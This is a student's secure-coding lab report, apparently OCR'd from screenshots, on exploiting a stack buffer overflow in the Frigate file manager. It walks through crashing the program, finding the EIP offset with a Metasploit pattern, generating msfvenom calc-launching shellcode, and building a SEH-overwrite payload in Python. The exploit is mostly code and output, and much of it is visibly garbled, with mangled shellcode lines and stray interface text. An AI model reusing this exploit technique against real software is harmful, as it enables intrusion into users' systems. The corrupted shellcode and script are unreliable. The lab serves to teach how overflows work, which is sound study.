

# **Secure Coding -Lab10**

T.Venkata Sumanth 18BCE7271

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## 1) Crashing frigate with exploit2.py






We can see in the above image the application has been crashed .

# 2) Changing the Trigger:

### Finding EIP



Copy this pattern and paste in any user interaction field of exploiting software



After Clicking Search, Our Software will Crash. Now, Copy the Offset overwritten in the

```
EAX 00501DSC StreamRi.00501DSC

ECX 33684132

EDX 00000000

EBX 00000001

ESP 0010F3F8 ASCII "h9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9A

EBP 0018F404 ASCII "13Al4Al5Al6Al7Al8Al9Aj0Aj1Aj2Aj3A

ESI 004C98D0 StreamRi.004C9BD0

EDI 0018FA08
```

Now Match this EIP offset using pattern\_offset.rb

```
| conto annunth | [~] | locate pattern_create.rb | locate pattern_create.rb
```

Generate Shell Code

To change default trigger to calc

```
platform windows -p windows/exec CMD=calc - x86/alpha_mixed
              x86
        compatible
                   encoder
Attempting to encode payload with 1 iterations of x86/alpha mixed
x86/alpha mixed succeeded with size 440 (iteration=0)
x86/alpha_mixed chosen with final size 440
Payload size: 440 bytes
Final size of python file: 2145 bytes
      Ь
buf =
buf += b*\x89\xe5\xdd\xc4\xd9\x75\xf4\x5b\x53\x59\x49\x49\x49*
buf +- b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43
buf += b*\x37\x51\x5a\x6a\x41\x58\x58\x38\x41\x38\x41\x6b\x41
buf +=
      b*\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42
       ь.
         `\x58\x50\x38\x41\x42\x75\x4a\x49\x4b\x4c\x79\x78\x6c
buf
         \x42\x65\x50\x35\x50\x75\x50\x65\x30\x6e\x69\x7a\x45
buf
       B.
buf
       ь.
         \x35\x61\x4f\x30\x62\x44\x6c\x4b\x50\x50\x46\x50\x4c
       ь
         \x4b\x62\x72\x46\x6c\x6e\x6b\x62\x72\x34\x54\x4e\x6b
         \x73\x42\x36\x46\x34\x4f\x38\x37\x33\x7a\x45\x76\x36
         \x51\x6b\x4f\x4c\x6c\x45\x6c\x43\x51\x33\x4c\x53\x32
         \x44\x6c\x55\x70\x4f\x31\x38\x4f\x74\x4d\x75\x51\x49
         \x57\x7a\x42\x6b\x42\x5@\x52\x71\x47\x6c\x4b\x33\x62
         \x56\x70\x6e\x6b\x51\x5a\x35\x6c\x4c\x4b\x62\x6c\x46
       b"\x71\x31\x68\x38\x63\x42\x68\x43\x31\x58\x51\x56\x31
       b*\x6e\x6b\x38\x59\x47\x58\x36\x61\x48\x53\x6e\x6b\x33
       b*\x79\x47\x68\x58\x63\x37\x4a\x57\x39\x4c\x4b\x55\x64
       b*\x4c\x4b\x77\x71\x4a\x76\x30\x31\x39\x6f\x4e\x4c
buf
      b*\x51\x68\x4f\x74\x4d\x75\x51\x38\x47\x64\x78\x4b\x58
bof
       b*\x42\x55\x6b\x46\x63\x33\x43\x4d\x49\x66\x57\x4b\x73
       b*\x4d\x54\x64\x64\x35\x38\x64\x66\x38\x4c\x4b\x66\x38
       b*\x31\x34\x66\x61\x4a\x73\x51\x76\x4c\x4b\x54\x4c\x50
       b*\x4b\x6e\x6b\x42\x78\x45\x4c\x73\x31\x78\x53\x6c\x4b*
       b"\x74\x44\x6e\x6b\x36\x61\x4e\x38\x6f\x79\x33\x7
       b*\x34\x71\x34\x31\x4b\x43\x6b\x58\x61\x51\x49\x63\x6a
       b*\x30\x51\x59\x6f\x49\x70\x33\x6f\x63\x6f\x31\x4
       b*\x6b\x77\x62\x6a\x4b\x4e\x6d\x71\x4d\x73\x5a\x57
       b*\x6e\x6d\x4d\x55\x6f\x42\x65\x5@\x73\x3@\x47\x7@\x32
       b*\x70\x73\x58\x50\x31\x4e\x6b\x72\x4f\x4f\x77\x69\x6f
       b*\x6a\x75\x6d\x6b\x5a\x50\x6d\x65\x6e\x42\x52\x76\x62
         \x48\x4d\x76\x6f\x65\x4f\x4d\x6f\x6d\x39\x6f\x79\x45
         `\x67\x4c\x54\x46\x53\x4c\x56\x6a\x4d\x50\x49\x6b\x79
         \x78\x33\x45\x54\x45\x4f\x4b\x73\x77\x54\x53\x72\x52
      ь.
         \xJ@\x6f\x33\x5a\x35\x5@\x61\x43\x6b\x4f\x6b\x65\x35'
       b*\x33\x53\x51\x30\x6c\x43\x53\x35\x50\x41\x41
```

Use respective shell code to generate the payload and paste the output in any user interaction field to open/trigger the respective Cmd or Control Pane

#### Calc

```
# -*- coding: cp1252 -*-
f= open("payload.txt", "w")
funk="A" = 230
nseh="\x86\xE5\x48\x90"
nops="\x90" * 30
# msfvenom -a x86 --platform windows -p windows/exec CMD-calc -e x86/alpha_mixed -b "\x00" -f python
\x89\xe5\xdd\xc4\xd9\x75\xf4\x5b\x53\x59\x49\x49\x49
∐ Fie Manager | A: Frigate.rtf | & Frigate Features.htm |
ADMINS
@ CD Drive (D:) VirtualBox Guest Additions
                                                CD Drive (D:) VirtualBox Guest Addition
Local Disk (C:)
                                               0 . 0 . 0 . 0
                                               QK Cancel
```

Stack overflow is reason for above operations because when the given data grows beyond its allocated space, the dynamic stack contents begin to overwrite other things. Because of this calculator is popping-up.